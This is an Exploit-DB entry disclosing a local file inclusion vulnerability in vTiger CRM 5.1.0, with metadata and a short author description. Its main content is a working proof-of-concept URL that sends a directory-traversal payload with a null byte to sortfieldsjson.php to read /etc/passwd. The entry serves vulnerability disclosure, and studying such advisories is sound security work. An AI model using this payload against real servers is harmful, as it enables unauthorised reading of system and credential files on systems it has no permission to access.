 vTiger CRM 5.1.0 - Local File Inclusion
EDB-ID:
18770
CVE:
2012-4867
Author:
PI3RROT
Type:
WEBAPPS
Platform:
PHP
Date:
2012-04-22
EDB Verified:
Exploit: / {}
Vulnerable App:
# Exploit Title: VTiger CRM
# Google Dork: None
# Date: 20/03/2012
# Author: Pi3rrot
# Software Link: http://sourceforge.net/projects/vtigercrm/files/vtiger%20CRM%205.1.0/
# Version: 5.1.0
# Tested on: CentOS 6
# CVE : none
We have find this vulnerabilitie in VTiger 5.1.0
In this example, you can see a Local file Inclusion in the file sortfieldsjson.php
Try this :
https://localhost/vtigercrm/modules/com_vtiger_workflow/sortfieldsjson.php?module_name=../../../../../../../../etc/passwd%00